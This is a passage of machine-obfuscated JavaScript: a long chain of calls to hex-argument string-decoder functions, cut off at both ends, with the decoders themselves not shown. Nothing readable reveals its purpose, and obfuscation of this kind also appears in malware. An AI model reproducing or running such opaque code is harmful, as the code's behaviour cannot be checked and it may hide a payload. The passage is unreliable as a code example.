0x5b8805(0x569,0x18b,0x155,0x1b7,0x688)+_0x1eebb4(0x799,0xa5d,0x90b,0x721,0x82f)+_0x1eebb4(0x499,0x871,0x38a,0x7f8,0x253)+_0x562dec(0x8be,0xf7a,0xb75,0xc0a,0xe49)+_0x909a05(0x777,0x2d2,0x627,0x4b6,0x806)+_0x562dec(0x3c6,0x442,0x778,0x6dd,0x5a3)+_0x2adaa5(0x84,0x1a5,0x50,-0x163,0x324)+_0x5b8805(0xdc,-0x12c,0xb0,-0x41,0x3a9)+_0x909a05(0x8a,0x18c,0x408,-0x58,0x6f7)+_0x562dec(0x9be,0x4d7,0xbd3,0x80a,0x8f3)+_0x909a05(0xe50,0x6e7,0xa4c,0xd88,0x73d)+_0x5b8805(0x299,0x68,0x50d,0x115,0x706)+_0x909a05(0x669,0x796,0x921,0x7e1,0xadc)+_0x562dec(0x23a,0x5e6,0x6b0,0x3e0,0x399)+_0x2adaa5(0xd8,0x4cb,-0x125,0x7a,0x16a)+_0x1eebb4(0xa3d,0xd55,0xc03,0xa48,0xc78)+_0x562dec(0xbc2,0x981,0x7f4,0x7e8,0xc20)+_0x909a05(0x1bc,0x41e,0x40f,0x71f,0x86f)+_0x562dec(0x667,0xb28,0x6a9,0x8da,0x7a2)+_0x909a05(0x4a8,0x6d0,0x91c,0xcb7,0x630)+_0x2adaa5(-0x4fa,0x27b,-0x243,-0xa4,0x18a)+_0x2adaa5(0x19c,0x992,0x893,0x620,0xa04)+_0x2adaa5(0x76a,-0x40,0x6d5,0x3bb,0x2aa)+_0x2adaa5(0x563,-0x11c,0x22b,0x2f2,-0x156)+_0x2adaa5(0x44e,0x32b,0x6ec,0x4c5,0x17e)+_0x909a05(0x436,0x7dd,0x5dd,0x5bd,0x521)+_0x1eebb4(0xcfd,0x109f,0xb50,0x8a2,0xe76)+_0x1eebb4(0x4c4,0x4db,0x2a4,0x1a7,0x81a)+_0x909a05(0xbad,0x562,0x8f0,0x6e8,0xbce)+_0x2adaa5(-0x146,0x12e,0x1b1,0x2b,0x3dd)+_0x909a05(0x64f,0x316,0x40e,0x177,0x3a9)+_0x2adaa5(0x5fc,0x2fc,0x498,0x534,0x8f9)+_0x1eebb4(0x6e0,0x3fb,0x7ac,0x845,0x8f6)+_0x562dec(0xce6,0xd80,0xc9e,0xc8f,0xc03)+_0x5b8805(0x7fe,0x76f,0x932,0x40d,0xc5d)+_0x1eebb4(0xc0f,0xdb0,0x8c5,0xcac,0xcd7)+_0x1eebb4(0xc03,0x8ef,0xc74,0xcc3,0xacc)+_0x909a05(0x990,0xb2d,0x76c,0x7d2,0x700)+_0x909a05(0x726,0x4c8,0x7be,0x9a4,0xae7)+_0x2adaa5(-0x1c5,-0x106,0x219,0xfc,0x487)+_0x5b8805(0x30,0x4a,0xec,0x430,0x94)+_0x2adaa5(0x284,0x4e4,-0x97,0xfe,0x3f0)+_0x2adaa5(0x54,0x2b9,-0x2ef,0x169,0x369)+_0x1eebb4(0xb6d,0xd44,0x9fc,0x952,0x86c)+_0x562dec(0xb3c,0xab6,0xe98,0xac6,0x95a)+_0x1eebb4(0x4f7,0x16d,0x8d8,0x1ba,0x911)+_0x909a05(0x747,0xf79,0xb45,0xd86,0xe7f)+_0x5b8805(0x883,0x861,0xac1,0x5b8,0xc75)+_0x909a05(0x97e,0xb59,0x878,0xae5,0xc73)+_0x562dec(0xe7b,0x895,0xefa,0xb8c,0xc86)+_0x1eebb4(0x928,0x944,0x752,0x728,0x95f)+_0x5b8805(0x8a0,0xa1a,0xd13,0xb01,0xa8c)+_0x909a05(0x250,0x51b,0x2ed,0x74c,0x6b)+_0x909a05(0xb8c,0xa34,0x9ea,0x8af,0xd80)+_0x562dec(0x5de,0x7ea,0x2a3,0x549,0x597)+_0x2adaa5(-0x2b3,-0x537,0x15d,-0xd6,-0xb6)+_0x909a05(0xafd,0x8ed,0x86e,0x969,0x50a)+_0x909a05(0x677,0x9f4,0x8d5,0xcad,0xb37)+_0x5b8805(0x468,0x520,0x677,0x42,0x1dd)+_0x2adaa5(0x4ab,0x4d2,0x193,0xb5,0x3fb)+_0x2adaa5(0x28c,0x4e3,0x22b,0x177,-0xee)+_0x1eebb4(0xb8a,0xd06,0xeea,0xb83,0xf8a)+_0x2adaa5(0xb58,0x281,0x61b,0x6e2,0x4bc)+_0x562dec(0xc7,0x6c1,0x46c,0x3ca,0x836)+_0x2adaa5(-0x4c5,-0x363,0x120,-0x11b,-0x16c)+_0x1eebb4(0x7dd,0x71c,0x872,0x5de,0xc58)+_0x2adaa5(0x43f,0x217,0x607,0x19a,0x596)+_0x5b8805(0x862,0x40f,0x9d0,0xca8,0xb30)+_0x562dec(0xd40,0xb79,0x8b9,0xc67,0xc5a)+_0x1eebb4(0x55c,0x1f4,0x66d,0x3a1,0x32d)+_0x1eebb4(0x5e1,0x4aa,0x317,0x6ee,0x1c7)+_0x2adaa5(0x252,0x1e4,-0x280,0x7b,0x417)+_0x909a05(0x7f7,0x314,0x6e0,0x83f,0xa64)+_0x2adaa5(0x40e,0x39f,0x371,-0x4f,-0x2b0)+_0x909a05(0x823,0xb5b,0x9cc,0xde7,0xaed)+_0x1eebb4(0xa94,0x6f8,0xea7,0x732,0x68e)+_0x5b8805(0x61,-0x219,0x299,0x3c2,-0x34e)+_0x5b8805(0x75d,0x8d5,0x7b8,0xb6b,0x3ab)+_0x1eebb4(0xbcd,0xd91,0xd49,0x792,0xdff)+_0x562dec(0x2f2,0xa85,0xb0a,0x75a,0xabe)+_0x5b8805(0x758,0x9bb,0x7a6,0x36c,0x7b9)+_0x5b8805(0x52a,0x7d6,0x525,0x3e9,0x8c2)+_0x2adaa5(-0x508,0xc,0x136,-0xed,-0xd4)+_0x2adaa5(0x33e,0x46e,0x3a8,0x12,0x100)+_0x2adaa5(0x308,-0x24e,-0x12,0x3b,-0x2ca)+_0x5b8805(0x765,0x736,0x808,0x57f,0x985)+_0x5b8805(0x27d,0x34,0x5b,-0x13a,0x2ed)+_0x562dec(0x26c,0x7af,0x3e2,0x40f,0x45d)+_0x909a05(0x8b7,0xd1b,0x8c6,0xcfc,0x4dc)+_0x909a05(0x321,0x7b0,0x35a,0x66c,0x151)+_0x909a05(0xbfc,0x481,0x777,0x596,0x9ac)+_0x909a05(0x749,0x59d,0x654,0x3bd,0xa06)+_0x562dec(0x343,0x3f3,0xa5d,0x670,0x5e0)+_0x5b8805(0x29f,0x679,0x9f,0x86,0x34c)+_0x2adaa5(0x180,0x287,0x20b,0xdd,0x337)+_0x2adaa5(0x4d,-0xe8,0x21d,0x238,-0x239)+_0x1eebb4(0x88b,0x4b0,0x7e8,0x72c,0x514)+_0x909a05(0xd6,0x8bd,0x4de,0x76e,0x1f2)+_0x1eebb4(0x564,0x3ae,0x945,0x185,0x5c8)+_0x5b8805(0x29c,-0x70,0x17b,0x280,0x5ec)+_0x5b8805(0x59c,0x66e,0x6ef,0x368,0x9ad)+_0x2adaa5(-0x5d9,-0x2ae,-0x323,-0x18a,-0x2e6)+_0x2adaa5(0x9ce,0x3e8,0x83d,0x706,0xaae)+_0x2adaa5(0x6ff,0x80d,0x75f,0x417,0x7ac)+_0x5b8805(0x317,0x75a,0x1b9,-0xba,0x18)+_0x562dec(0x823,0x62f,0x4ad,0x664,0x81f)+_0x1eebb4(0xb64,0x9e5,0xbdb,0x8cc,0xdc3)+_0x2adaa5(0x701,0x1f2,0x8fe,0x4e9,0x7e5)+_0x562dec(0x99b,0x67e,0x527,0x91b,0x730)+_0x1eebb4(0xa4e,0x690,0x882,0x8d2,0xa21)+_0x562dec(0x4c2,0xd01,0x54f,0x89e,0x965)+_0x2adaa5(-0xe6,-0x99,0x423,0x264,0x485)+_0x5b8805(0x3a1,0x1b,0x92,0x20d,0x76a)+_0x1eebb4(0x8b5,0xc7e,0x659,0x9d5,0x7d7)+_0x1eebb4(0xcd6,0xa7f,0xce2,0x1136,0xb18)+_0x909a05(0x261,0x571,0x5cd,0x541,0x334)+_0x562dec(0x8b1,0x796,0x585,0x994,0x6c3)+_0x2adaa5(0x2d0,0x2eb,0x3e2,0x567,0x417)+_0x909a05(0x5f7,0x4a6,0x764,0x982,0x9cd)+_0x909a05(0xc1b,0xbfb,0x7a5,0x8b3,0x9a7)+_0x1eebb4(0x838,0x4f6,0x68b,0x847,0xb29)+_0x5b8805(0x507,0x124,0x1dc,0x65a,0x471)+_0x2adaa5(-0x2cf,-0x9f,-0x2af,0xdf,-0x28f)+_0x909a05(0xbb9,0x440,0x7f2,0x4d7,0xbe4)+_0x5b8805(0x4a8,0x908,0x927,0x4c2,0x448)+_0x1eebb4(0x476,0x368,0x6d1,0x88d,0x2d0)+_0x909a05(0x8e6,0x4da,0x7c2,0x8fb,0x7fd)+_0x1eebb4(0xbad,0xdb1,0xe55,0xf68,0xada)+_0x5b8805(0x669,0x797,0x932,0x2f4,0x904)+_0x562dec(0x4e9,0xabf,0x757,0x7e9,0x3e6)+_0x909a05(0x632,0x7d2,0xa02,0xdca,0xb02)+_0x909a05(0x182,0x50d,0x315,-0x4a,0x74)+_0x909a05(0x3f2,0x510,0x3ec,0x420,0x7c8)+_0x1eebb4(0xa15,0xb8a,0x8f0,0x7fd,0xc65)+_0x909a05(0x736,0x367,0x778,0x6f0,0x624)+_0x1eebb4(0xb2e,0x856,0x9aa,0xdcd,0x7db)+_0x562dec(0x797,0x7c5,0xa2e,0x880,0x4a8)+_0x562dec(0x9c8,0x63b,0xc82,0x98b,0xb2a)+_0x562dec(0x79c,0xab3,0x91b,0xaf4,0x83d)+_0x1eebb4(0x53b,0x67d,0x8fe,0x3c3,0x460)+_0x5b8805(0x540,0x9a7,0x294,0x235,0x617)+_0x909a05(0x4c7,0x789,0x8c9,0x4f2,0xb36)+_0x2adaa5(0x42a,-0x20d,-0xcd,0x235,0x10)+_0x562dec(0xb08,0x4e3,0xb44,0x769,0x6b7)+_0x2adaa5(0x6ab,0x185,0x8a,0x480,0x1df)+_0x2adaa5(0x8fe,0x323,0x32a,0x4a2,0x18d)+_0x5b8805(0x2,0x232,-0x1f2,0x293,-0x219)+_0x562dec(0xe50,0x7b9,0xf87,0xb2a,0xd1b)+_0x562dec(0xc81,0xae7,0xc1c,0x984,0x68b)+_0x1eebb4(0x77b,0x812,0x70a,0x564,0x4aa)+_0x1eebb4(0xcdf,0xd50,0xf4e,0xf08,0x99e)+_0x909a05(0xb65,0x4c9,0x80a,0x3a6,0x7be)+_0x5b8805(0x5fb,0x37f,0x6af,0x98a,0x47b)+_0x2adaa5(-0x2cc,-0xb1,-0xb7,0xa6,-0x364)+_0x5b8805(0x283,0x671,0xf1,-0xf2,0x2c2)+_0x5b8805(0x315,-0x8f,0x172,-0x8f,0x435)+_0x2adaa5(0x126,0x3ca,0x348,0x37d,0x66c)+_0x909a05(0x7e1,0x423,0x7e7,0x6ce,0x795)+_0x909a05(0xbf6,0xce9,0x9c3,0x815,0xdb8)+_0x5b8805(0x342,0x154,0x2f8,0x61d,0x469)+_0x909a05(0xd29,0xb0d,0x9da,0xbcc,0xcc8)+_0x562dec(0x8b9,0x7be,0x647,0x794,0x4e0)+_0x909a05(0x710,0x4c3,0x8c8,0x9cc,0xce2)+_0x562dec(0x2e6,0x526,0x80b,0x484,0x3d7)+_0x1eebb4(0x90b,0xb94,0x8e7,0xa5c,0x884)+_0x562dec(0xac7,0x425,0x447,0x667,0x68c)+_0x5b8805(0x59a,0x7cc,0x98e,0x8a5,0x2bb)+_0x1eebb4(0xcc8,0xbf6,0xa9b,0xcf2,0xcc3)+_0x5b8805(-0x3c,0xf4,0x22,-0x49d,0x3a)+_0x2adaa5(-0xe2,0x109,-0x332,-0x1a6,-0x441)+_0x1eebb4(0xcac,0xe1d,0xc5d,0x107f,0x10ca)+_0x5b8805(0xd5,0x407,-0x3b,0x4cd,-0x203)+_0x562dec(0x9ac,0x970,0x7a3,0x7ce,0xa63)+_0x5b8805(0x410,-0x61,-0x20,-0x38,0x590)+_0x562dec(0xce2,0xbd6,0x784,0x951,0x6dc)+_0x1eebb4(0x813,0x895,0x45f,0x820,0x960)+_0x5b8805(0x740,0x540,0x759,0x8a8,0x93b)+_0x5b8805(0x852,0xac7,0x7f6,0x798,0x88d)+_0x562dec(0x15a,0x27,0x6c7,0x432,0x1cf)+_0x5b8805(0x6f4,0xa3e,0x69d,0x9f9,0x585)+_0x5b8805(0xf6,0x44,-0x29a,0xca,-0x197)+_0x5b8805(0x2d5,0x172,0x3f5,-0x175,0x292)+_0x909a05(0xdc9,0x94b,0xac0,0x80c,0x89e)+_0x562dec(0x9e1,0x2aa,0x980,0x5a4,0x911)+_0x5b8805(0x42a,0x623,0x724,0x1fb,0x89d)+_0x2adaa5(0x8a0,0x7f3,0x8c5,0x4d2,0x8f3))+(_0x5b8805(0x872,0xb68,0x414,0xcce,0xc24)+_0x562dec(0xd10,0x9a2,0xa1b,0xbeb,0x7fb)+_0x2adaa5(-0x215,-0x2b0,-0x29e,0x5d,-0x3f3)+_0x5b8805(0x27,-0x1af,-0x2ab,0x3d9,-0x3)+_0x1eebb4(0x72f,0xa57,0xade,0xb3d,0x51f)+_0x2adaa5(0x571,0x308,0x62b,0x3d6,-0x6c)+_0x5b8805(0x292,0x262,0x22d,0x449,-0x1ba)+_0x1eebb4(0x9cc,0xd2e,0x7ab,0xdbf,0x67e)+_0x909a05(-0xd8,0x581,0x2d8,0x47b,0x51a)+_0x562dec(0x3ce,0x280,-0xb3,0x3bf,0x26d)+_0x1eebb4(0x8eb,0x573,0x948,0x81f,0xd69)+_0x2adaa5(-0x15b,0x1ff,0x101,-0x21,-0x10c)+_0x562dec(0x20d,0x258,0x131,0x502,0x5e8)+_0x562dec(0xaff,0xcfd,0x92a,0x9da,0xa8b)+_0x909a05(0x4f9,0xac8,0x863,0x6ca,0xa9d)+_0x2adaa5(0x653,0x310,0x1ac,0x523,0x46a)+_0x2adaa5(0x2fc,-0x1a,0x26a,-0x8f,-0x204)+_0x2adaa5(-0x248,0xfe,-0x18b,0xc4,-0x255)+_0x1eebb4(0xa8c,0xce3,0xf0e,0x660,0x6d4)+_0x2adaa5(0x11f,0x5f8,0x316,0x304,0x39e)+_0x562dec(0x8ba,0x551,0x7a8,0x6c2,0x817)+_0x562dec(0xde9,0x6a7,0xb43,0xb12,0x9fd)+_0x562dec(0x93a,0x700,0xbce,0x82f,0x7a9)+_0x909a05(0xa3b,0xb42,0x961,0x656,0x8fa)+_0x2adaa5(0x41b,0x86,0x13a,0x4f9,0xe3)+_0x2adaa5(0x327,0x508,-0x62,0x2aa,0x5c7)+_0x909a05(0x2b3,0x57,0x37f,0x6e9,0x5ad)+_0x909a05(0x40d,0x241,0x669,0x4be,0x4de)+_0x1eebb4(0xbff,0x964,0xfbe,0x84d,0x9c5)+_0x5b8805(0x7a,-0x185,0x36,-0x20a,-0x252)+_0x562dec(0x863,0x10b1,0xfb9,0xc9e,0x8cc)+_0x5b8805(0x7c1,0x778,0x6c6,0x367,0x518)+_0x1eebb4(0xb49,0x9c4,0xc45,0xd9f,0x9c4)+_0x5b8805(0x840,0x77f,0x824,0x3c9,0x828)+_0x562dec(0x83d,0x7d1,0x980,0x99e,0x559)+_0x1eebb4(0x7ae,0x96a,0x80d,0x92a,0xb9e)+_0x909a05(0x3c7,0x267,0x56f,0x284,0x7bb)+_0x562dec(0x4f5,0x48a,0x978,0x618,0x2c6)+_0x562dec(0x9a6,0xacc,0xad4,0x928,0xb52)+_0x2adaa5(-0x194,-0x29d,-0x1fd,-0x1e2,-0x604)+_0x909a05(0x94b,0x7b6,0xbc2,0xe53,0x786)+_0x562dec(0x792,0xe42,0xc54,0xb05,0xb0c)+_0x1eebb4(0x59c,0x387,0x973,0x47a,0x406)+_0x909a05(0x535,0x1a7,0x389,-0xc,0x1c7)+_0x1eebb4(0x83e,0x468,0x9fa,0x6eb,0x79a)+_0x1eebb4(0x6b8,0x68b,0x28c,0xa5e,0x835)+_0x562dec(0x303,0x972,0x85b,0x6ff,0xb2c)+_0x1eebb4(0x567,0x4f5,0x824,0x640,0x554)+_0x909a05(0x78b,0x4f1,0x931,0x520,0xc4b)+_0x909a05(0x8e0,0xb8f,0x765,0x606,0x825)+_0x562dec(0x548,0x662,0x546,0x813,0x697)+_0x5b8805(0x319,0x33f,0x44d,0xdc,0x695)+_0x5b8805(0x7d3,0x909,0xc41,0x8d0,0xae0)+_0x562dec(0x7eb,0xf2d,0x783,0xb5f,0x73a)+_0x909a05(0x7c0,0x522,0x6e1,0x930,0x42b)+_0x1eebb4(0x783,0x484,0x9a1,0xaa9,0x62f)+_0x2adaa5(0x75d,0x6d7,0x96d,0x6b1,0x4f4)+_0x1eebb4(0xd54,0x8f5,0xfe3,0xac7,0x9c5)+_0x5b8805(0x65c,0x5cd,0x974,0x84b,0x261)+_0x909a05(0xd23,0x98f,0xa70,0xd94,0x99c)+_0x1eebb4(0x8b2,0x76f,0x57e,0x9fc,0xcab)+_0x562dec(0x8aa,0xa62,0xcb9,0xc64,0xcf7)+_0x2adaa5(0x6cd,0x161,0x74c,0x510,0x73e)+_0x909a05(0xad0,0xaff,0x84a,0x9ab,0x62b)+_0x1eebb4(0x791,0x87f,0x753,0x5a7,0xb96)+_0x2adaa5(0x6ab,-0x28,-0x1a7,0x2ab,0x477)+_0x562dec(0x324,0x44d,0x8cc,0x786,0x4cb)+_0x1eebb4(0xcc2,0xd13,0x110d,0x101d,0xac0)+_0x1eebb4(0x6be,0x32f,0x91a,0x52f,0x246)+_0x1eebb4(0xcfc,0xa19,0x9b3,0x1120,0xfe9)+_0x5b8805(0x83f,0xbed,0x551,0x90b,0x64f)+_0x909a05(0x553,0x6c7,0x5f1,0x6d2,0x883)+_0x909a05(0x5c0,0x7a7,0x5b2,0x216,0x846)+_0x1eebb4(0x867,0x987,0x6a5,0xafe,0xbc0)+_0x2adaa5(0xf9,0x330,0x333,0x265,0x2b)+_0x1eebb4(0x847,0x98c,0x96d,0x3f4,0xbbf)+_0x5b8805(0xc6,0x356,0x51d,-0x16e,0xe6)+_0x562dec(0x547,0xabd,0x41e,0x653,0x6ae)+_0x2adaa5(0x657,0x73c,0x3b5,0x475,0x242)+_0x1eebb4(0xb50,0x964,0xbb3,0xb68,0xc3f)+_0x1eebb4(0x78c,0x69e,0x37e,0xa6f,0x9d4)+_0x2adaa5(0x4af,0x7c4,0x712,0x649,0x69f)+_0x1eebb4(0x63a,0x38b,0x3b7,0x89d,0x979)+_0x5b8805(0x57b,0x506,0x97e,0x305,0x56b)+_0x1eebb4(0x733,0x977,0x5eb,0x412,0xa5b)+_0x562dec(0x3fd,0x61e,0x17a,0x5d6,0x169)+_0x562dec(0x1000,0xd22,0xa77,0xbfe,0xfd4)+_0x2adaa5(0x495,0x1f2,0x5c0,0x63b,0x7e3)+_0x562dec(0x7e5,0x795,0x977,0xb7c,0xeed)+_0x562dec(0x1e3,0x739,0x186,0x3bc,0x672)+_0x2adaa5(-0x2b1,0x370,-0xc8,0x126,0x540)+_0x909a05(0x6a9,0xcab,0x9e7,0xc2a,0x688)+_0x5b8805(0x61a,0x75e,0x287,0x3f4,0x347)+_0x5b8805(0x561,0x20e,0x8f0,0x852,0x307)+_0x2adaa5(0x74f,0x854,0x2ab,0x52b,0x6bb)+_0x909a05(0x5ce,0xa61,0x866,0xab4,0x60e)+_0x562dec(0x4b6,0x682,0x28f,0x622,0x737)+_0x1eebb4(0x7bb,0x5d9,0x850,0xb87,0xb88)+_0x2adaa5(0x41f,0xa,-0x2ae,0x112,0x32f)+_0x1eebb4(0x48e,0x4a3,0x846,0x4c3,0x133)+_0x2adaa5(0x3e2,0x8d1,0x4a8,0x5d4,0xa5a)+_0x909a05(0x3f8,0x656,0x366,0x499,0x9d)+_0x5b8805(0x18a,0xab,-0x6e,0x5dc,0x43f)+_0x909a05(0x2c3,0x40a,0x304,0x511,0xb3)+_0x1eebb4(0x79d,0x438,0x58f,0x455,0x969)+_0x909a05(-0x46,0x579,0x3b2,0x2c3,0x4fe)+_0x1eebb4(0x8ec,0x57a,0x60e,0x945,0x604)+_0x1eebb4(0x989,0xbd2,0x66d,0x749,0xd1d)+_0x562dec(0xebc,0x9c2,0x769,0xbe1,0x7cd)+_0x2adaa5(0x2de,-0x1d9,-0x2d9,-0xff,0x33a)+_0x909a05(0x667,0x7e5,0x484,0x146,0x48)+_0x1eebb4(0x625,0x7dc,0x76b,0x76e,0x982)+_0x909a05(0xe9a,0xc07,0xa32,0xe09,0x88f)+_0x5b8805(0x38,-0x40a,0x471,0x33b,0x16a)+_0x2adaa5(0x15b,-0x303,-0x9f,-0x15b,-0xfb)+_0x2adaa5(-0x7a,0x49b,0x257,0x27c,0x5ac)+_0x562dec(0x890,0x6a7,0xac5,0x9ac,0xc10)+_0x909a05(0xb26,0x51d,0x8f6,0x973,0xc87)+_0x2adaa5(-0x2bc,-0x4f9,-0x434,-0x172,-0x2b1)+_0x562dec(0x9e4,0x5e3,0xb35,0x9c9,0x9e1)+_0x909a05(0x328,0x3df,0x381,0x4aa,0x2dc)+_0x562dec(0x3ca,0x5e6,0x72d,0x6a7,0x364)+_0x5b8805(0x48b,0x908,0x2d,0x877,0x5ae)+_0x909a05(0xb94,0xb5d,0x8f2,0x859,0x608)+_0x1eebb4(0x6bf,0x444,0xaad,0x3d3,0x2e8)+_0x1eebb4(0xba2,0xe88,0x8ca,0x727,0x8fa)+_0x1eebb4(0x6c4,0x553,0x8ad,0x512,0xa69)+_0x2adaa5(0x2f,0x349,0x2d3,0x4a9,0x408)+_0x5b8805(0x336,0x4c1,0x3db,0x10c,0x4b5)+_0x562dec(0x6d3,0x847,0xce,0x45f,0xb0)+_0x5b8805(0x160,-0x2a4,-0x305,-0x1bd,-0x1e)+_0x5b8805(0xd1,-0x323,-0x344,0xf0,0x3bd)+_0x1eebb4(0x597,0x840,0x1d8,0x370,0x242)+_0x562dec(0x1ca,0x6a6,0x123,0x55b,0x82f)+_0x562dec(0x8c7,0xc14,0xb86,0xc58,0x9df)+_0x5b8805(0x3fb,0x7a1,0x7d2,0x177,0x4fd)+_0x1eebb4(0x76c,0x5b7,0x9d6,0x6f0,0x7ba)+_0x1eebb4(0x91e,0x4fc,0x6a9,0xbd7,0xb3b)+_0x909a05(0x4ca,0x67e,0x2e2,-0x4c,0x2f8)+_0x5b8805(0x1bd,0x200,-0x186,0x434,0x64)+_0x562dec(0x6c2,0x783,0x56c,0x3e5,0x6ac)+_0x2adaa5(0x9ef,0x563,0x6d4,0x6b7,0x851)+_0x5b8805(0x377,0x406,0x474,0x4ee,0x5bd)+_0x562dec(0xc5e,0x5cc,0x8a6,0x8bb,0x651)+_0x909a05(0xed4,0xab8,0xa63,0x934,0xa6c)+_0x2adaa5(0x2da,0x203,0x49a,0x1ac,0x100)+_0x909a05(0x721,0x605,0x302,0x2cd,0x279)+_0x909a05(0xb29,0x9e0,0x9bb,0xde6,0xb02)+_0x5b8805(0x582,0x978,0x109,0x2f3,0x74c)+_0x1eebb4(0x911,0x9da,0xd46,0x693,0x692)+_0x2adaa5(0x3c9,0x622,0x609,0x45e,0x3c4)+_0x2adaa5(0x609,0x132,0x6d3,0x28b,0x333)+_0x909a05(0x14,0x2b2,0x31a,0x43d,0x24c)+_0x909a05(0xe72,0x82a,0xa3a,0xc0d,0x890)+_0x909a05(0x707,0xa33,0xaa1,0x8bc,0xe9b)+_0x562dec(0xa31,0x9cd,0xe2a,0xaef,0x82f)+_0x1eebb4(0x90d,0x579,0x4a8,0xa83,0x48b)+_0x562dec(0x679,0xe06,0xe16,0xa15,0xbcb)+_0x5b8805(0x426,0x2f9,0x3f7,0x776,0x7aa)+_0x1eebb4(0x87e,0xad1,0x8f3,0x6b2,0xc07)+_0x562dec(0xa9e,0x5e5,0xd55,0x940,0x8ed)+_0x1eebb4(0xb44,0xdac,0xcf4,0xed4,0xf3e)+_0x5b8805(0x636,0x766,0x77e,0x985,0x8df)+_0x562dec(0x6ea,0xa07,0x7d4,0x67a,0x2b5)+_0x1eebb4(0xc9c,0x1076,0xc6a,0xa0c,0x1096)+_0x2adaa5(0x568,0x26e,0x66d,0x319,0x633)+_0x562dec(0xb93,0xbba,0x85f,0xba9,0xc17)+_0x2adaa5(0x51e,-0x218,-0x11f,0x234,0x49)+_0x1eebb4(0x5e5,0xa10,0x765,0x549,0x759)+_0x1eebb4(0x7de,0x5b0,0x64a,0x978,0x653)+_0x1eebb4(0x54d,0x897,0x623,0x40a,0x377)+_0x2adaa5(0x223,0xcc,-0x4c9,-0x159,-0x41)+_0x5b8805(0x639,0x341,0x41f,0x9aa,0xa0a)+_0x2adaa5(-0x3ed,-0x112,-0xe7,-0x1cd,0x165)+_0x5b8805(0x271,0x4d2,0x7a,0x410,0x5db)+_0x909a05(0x619,0x93c,0x641,0x37c,0x456)+_0x562dec(0xcd6,0xa0e,0x9b6,0xbaf,0xc94)+_0x2adaa5(0x44f,0x287,0x2ea,0x232,0x553)+_0x909a05(0x496,0x428,0x6bb,0x486,0x8e7)+_0x1eebb4(0x7bd,0x87b,0x43a,0xb62,0x80d)+_0x2adaa5(-0x4d3,0x1ab,-0x4d4,-0xd4,-0x3cd)+_0x2adaa5(0x100,0x77c,0x4e8,0x499,0xc7)+_0x5b8805(0x346,0x6e2,0x5,0x7,0x67d)+_0x909a05(0x77f,0x988,0x684,0x4f8,0x529)+_0x1eebb4(0x5ad,0x6d6,0x679,0x413,0x7a7)+_0x2adaa5(0xe6,0x32,-0x33c,0xae,-0x2ee)+_0x2adaa5(0x363,-0xb9,0x77e,0x342,0x4bc)+_0x909a05(0x636,0x748,0x4b8,0x6b1,0xbf)+_0x1eebb4(0xa18,0x7de,0x93a,0xb37,0xcb6)+_0x909a05(0x3d9,0x47a,0x308,0x614,-0x27)+_0x562dec(0x8d3,0x6d6,0xaf4,0x7ca,0x651)+_0x2adaa5(-0x155,0x4a9,0x18,0x31,-0x234)+_0x562dec(0xa5f,0x8ee,0xc1b,0x7f7,0xa4a)+_0x5b8805(-0x10,-0x434,0x2ec,0x2a4,-0x24e)+_0x562dec(0x24a,0x687,0x404,0x417,0x28a)+_0x2adaa5(-0x19c,0x2f3,0x3a,0x2d,0x494)+_0x2adaa5(0x9b,0x636,0x193,0x2f0,-0x27)+_0x562dec(0x917,0xd82,0x902,0xacc,0xcf7)+_0x1eebb4(0x767,0x314,0xa11,0x683,0x464)+_0x1eebb4(0x5d7,0x6e5,0x491,0x945,0x50f))+(_0x5b8805(0x2b4,0x48b,0x237,0xde,0x2ad)+_0x5b8805(0x17c,0x4a7,-0x12b,0x3a1,0x4f3)+_0x909a05(0x5a7,0x561,0x2de,0x5f8,0xbc)+_0x1eebb4(0xad5,0xcb7,0xd2f,0xa73,0xa3e)+_0x562dec(0x5ac,0x817,0xc43,0x8d0,0x975)+_0x562dec(0xba4,0x1045,0xcb3,0xc97,0xca5)+_0x2adaa5(0x8a8,0x78d,0x4f4,0x600,0x699)+_0x2adaa5(0x1ce,-0x38c,0x322,-0xb0,0x9a)+_0x909a05(0x8d4,0x6b5,0x671,0x268,0xa53)+_0x909a05(-0x2c,0x6fb,0x375,0x60b,0x7b6)+_0x909a05(0xdca,0x8bb,0xb01,0x8d8,0xbf7)+_0x5b8805(0x583,0x916,0x611,0x818,0x543)+_0x562dec(0x90f,0x924,0x95a,0x815,0x610)+_0x1eebb4(0x50c,0x729,0x256,0x76c,0x1aa)+_0x5b8805(0x375,0x34d,0x40a,0x7ea,0x42b)+_0x909a05(0x674,0x9c3,0x734,0x8b3,0x713)+_0x1eebb4(0xa96,0xe28,0x74f,0xac2,0xda1)+_0x909a05(0x8ee,0x24c,0x61a,0x7ce,0x867)+_0x5b8805(0xe4,-0x39e,0x2ba,-0x9b,-0x193)+_0x909a05(0x955,0x1fa,0x548,0x18f,0x6eb)+_0x1eebb4(0xada,0xf53,0xa34,0x95b,0xded)+_0x2adaa5(-0x68,0x165,0x1c9,0x22f,0x17d)+_0x909a05(0xa2d,0x978,0xaea,0x7a9,0xdd3)+_0x2adaa5(0x3b7,0x2f7,-0x1e9,0x33,-0xce)+_0x562dec(0xaeb,0x801,0xe6a,0xbae,0xd38)+_0x2adaa5(-0x176,0x300,0x153,0x280,0x19b)+_0x1eebb4(0x726,0x70a,0x9c2,0x81a,0x2bd)+_0x562dec(0xa97,0x88b,0x45b,0x7e6,0x7f7)+_0x5b8805(0x250,0x1fe,0x31d,0x678,0xaa)+_0x1eebb4(0x5f0,0x309,0x171,0x6b2,0x4b9)+_0x909a05(0x933,0x56d,0x9a1,0xd97,0xca9)+_0x2adaa5(0x22e,0x192,0x233,0x267,0x113)+_0x2adaa5(-0x368,0x23d,-0x190,-0x17b,-0x14)+_0x909a05(0x4ba,0x59f,0x7cc,0x6be,0x4d9)+_0x909a05(0x253,0x9d4,0x5e1,0x8b5,0x7a7)+_0x909a05(0x652,0x8fd,0x890,0xb33,0x877)+_0x562dec(0xd98,0xf2f,0xc9f,0xb57,0xb6c)+_0x562dec(0x68e,0xe0a,0xb1d,0xad6,0x709)+_0x5b8805(0x223,0x3b9,-0x154,0xea,-0x1d9)+_0x2adaa5(0xa08,0x91b,0x695,0x655,0x4d6)+_0x2adaa5(0x3e0,0x370,0x1e6,-0x56,-0xec)+_0x5b8805(0x1b7,0x1f0,0x75,-0x8e,-0x105)+_0x1eebb4(0x720,0x859,0x784,0x33e,0xb00)+_0x2adaa5(-0x121,0x4d0,0x369,0x16f,-0x194)+_0x2adaa5(-0x7a,0x169,-0x209,-0x1c5,-0x508)+_0x1eebb4(0x9fa,0xd3e,0xd0b,0x929,0x70e)+_0x2adaa5(0xdd,0x4fb,0x5f0,0x47e,0x2e4)+_0x2adaa5(0x8c0,0x77b,0x554,0x49